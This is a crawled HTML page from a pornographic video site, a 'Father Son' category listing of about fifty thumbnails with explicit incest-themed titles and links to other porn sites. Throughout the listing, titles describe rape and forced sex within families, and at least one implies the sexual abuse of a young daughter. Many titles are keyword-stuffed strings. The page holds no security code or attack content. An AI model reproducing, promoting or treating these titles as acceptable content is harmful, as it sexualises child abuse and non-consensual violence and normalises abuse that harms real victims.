

--- FILE ---
content_type: text/html
request_url: https://realincestvideos.pro/en/category/7929957/Father%20Son/popular/1/
body_size: 15124
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest Videos - Watch free real incest Father Son videos from an exclusive XXX collection.</title>
        <meta name="description" content="Real Incest Videos - Incredible real incest footage with Father Son action. Experience it now! - Son Tricks Mom, Brother And Sister Love Quotes, Gay Family Incest Videos, Marie Antoinette Incest" />
        <link rel="alternate" hreflang="en" href="/en/category/7929957/Father Son/popular/1/" />
 
        <link rel="canonical" href="https://realincestvideos.pro/en/category/7929957/Father Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7929957;</script>
<script src="/js/dtZCYabELngAh4xX.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>Videos</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Father Son @ Real Incest Videos</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/7929957/Father Son/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/7929957/Father Son/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="300" height="225">
                                <p>Master Film 1807</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3265678918228601967/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2d5205ac7f7f6c6f" src="/thumbs/967/3265678918228601967_0.jpg" alt="insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies" width="300" height="225">
                                <p>insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17832000140668260803/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg" alt="Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked" width="300" height="225">
                                <p>Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="300" height="225">
                                <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 36:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638380723530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="300" height="225">
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1515716008926855038/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="300" height="225">
                                <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9223640549982775760/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8000f436159ca9d0" src="/thumbs/760/9223640549982775760_0.jpg" alt="insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn" width="300" height="225">
                                <p>insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3624615292629549114/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="300" height="225">
                                <p>insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637563102806/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="300" height="225">
                                <p>Philippino Skull Fucker</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15613524457434596611/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d8ae61c521434503" src="/thumbs/611/15613524457434596611_0.jpg" alt="incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies" width="300" height="225">
                                <p>incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636594115093/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg" alt="Str8 College Cock - Sofa Suck (Repost) ($)" width="300" height="225">
                                <p>Str8 College Cock - Sofa Suck (Repost) ($)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640104506376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639820500894/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" alt="Old Dad fucked his Sons Young Italian wife" width="300" height="225">
                                <p>Old Dad fucked his Sons Young Italian wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13786657757472225627/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker" width="300" height="225">
                                <p>incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3004451208840005610/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="29b1f474c7e6c7ea" src="/thumbs/610/3004451208840005610_0.jpg" alt="incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape" width="300" height="225">
                                <p>incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15122801096426534950/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="300" height="225">
                                <p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17393318785325709321/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f1617b481077b809" src="/thumbs/321/17393318785325709321_0.jpg" alt="The father learned that his wife’s lover is their own son" width="300" height="225">
                                <p>The father learned that his wife’s lover is their own son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 28:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7354536189190009937/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="300" height="225">
                                <p>father and son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14552811923551917254/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn" width="300" height="225">
                                <p>insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895889966161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="300" height="225">
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637491992480/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="300" height="225">
                                <p>Boy stick your head in a pillow and take it</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10540032511882054455/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter" width="300" height="225">
                                <p>incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637181648110/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="300" height="225">
                                <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640190579153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="300" height="225">
                                <p>Russian Father y Son Real</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639071554694/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="300" height="225">
                                <p>Mi padre y yo descansando</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640620130697/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="300" height="225">
                                <p>Mom is Horny and wants her step-son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638382720168/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106f0c24a8" src="/thumbs/168/3824942638382720168_0.jpg" alt="Amateur Man Fucks His Father-In-Law in Shower" width="300" height="225">
                                <p>Amateur Man Fucks His Father-In-Law in Shower</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7545451011312382181/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="68b6d3b79f62f0e5" src="/thumbs/181/7545451011312382181_0.jpg" alt="insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos" width="300" height="225">
                                <p>insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639605539931/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="300" height="225">
                                <p>Daddy Giving His Son Long Blowjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638496601577/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" alt="480P 600K 94398161" width="300" height="225">
                                <p>480P 600K 94398161</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638777656223/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="300" height="225">
                                <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12207891415699723566/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a96b248ff952952e" src="/thumbs/566/12207891415699723566_0.jpg" alt="incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn" width="300" height="225">
                                <p>incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639845318924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="300" height="225">
                                <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12081010326318094140/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="300" height="225">
                                <p>Mother Forced By Son & other with the Help of Father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639948089117/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="300" height="225">
                                <p>Young Cumswallow Old</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637319690179/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Russian Daddy and his Boy GayBoysTube" width="300" height="225">
                                <p>Russian Daddy and his Boy GayBoysTube</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639760340058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="300" height="225">
                                <p>Dad catches son fuck stepmom - family threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637118035700/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="300" height="225">
                                <p>daddy and daughter fuck shy really leaked video</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/920165625883415767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cc515c2f14e54d7" src="/thumbs/767/920165625883415767_0.jpg" alt="incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex." width="300" height="225">
                                <p>incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639375185434/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="300" height="225">
                                <p>son watch father anal forcedfuck  mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13026030901145815025/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b4c5c216f80ec7f1" src="/thumbs/25/13026030901145815025_0.jpg" alt="father & son pick up horny milf after quarantine at castle - mega curvy babe fucks dad & his boy!" width="300" height="225">
                                <p>father & son pick up horny milf after quarantine at castle - mega curvy babe fucks dad & his boy!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640435763251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Series</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13621989530929980297/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bd0b074e552be389" src="/thumbs/297/13621989530929980297_0.jpg" alt="incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies" width="300" height="225">
                                <p>incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15398644219763039246/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d5b2f95515991c0e" src="/thumbs/246/15398644219763039246_0.jpg" alt="Nicole Aniston- Experiments on SON before FATHER" width="300" height="225">
                                <p>Nicole Aniston- Experiments on SON before FATHER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18027974183259254234/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fa303b00dd14adda" src="/thumbs/234/18027974183259254234_0.jpg" alt="sex with of in mother and son father daughter have front law" width="300" height="225">
                                <p>sex with of in mother and son father daughter have front law</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9474432067629911710/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="837bf1c48fa68e9e" src="/thumbs/710/9474432067629911710_0.jpg" alt="father & son tag team marilyn sugar ␓ insane squirting and deep creampie - part 2 of 2" width="300" height="225">
                                <p>father & son tag team marilyn sugar ␓ insane squirting and deep creampie - part 2 of 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17554662145479303769/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f39eb036754a6259" src="/thumbs/769/17554662145479303769_0.jpg" alt="insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family" width="300" height="225">
                                <p>insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/29247075250251447/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="300" height="225">
                                <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638467907793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="300" height="225">
                                <p>Like Father Like Son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="300" height="225">
                                <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:37</li>
                                </ul>
                            </div>
                        </a>
